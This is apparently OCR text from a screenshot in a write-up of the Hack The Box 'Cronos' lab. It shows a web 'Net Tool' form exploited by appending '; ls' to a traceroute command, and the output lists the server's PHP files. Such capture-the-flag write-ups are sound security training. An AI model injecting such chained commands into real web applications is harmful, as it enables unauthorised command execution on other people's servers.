 Net Tool v0.1 - Mozilla Firefox
Apache2 Ubuntu Default Page: Cronos Net Tool v0.1
admin.cronos.htb/welcome.php
Net Tool v0.1
traceroute -c 1 10.10.14.3; ls Execute!
PING 10.10.14.3 (10.10.14.3) 56(84) bytes of data.
64 bytes from 10.10.14.3: icmp_seq=1 ttl=63 time=135 ms
--- 10.10.14.3 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 135.807/135.807/135.807/0.000 ms
config.php
index.php
logout.php
session.php
welcome.php
Sign Out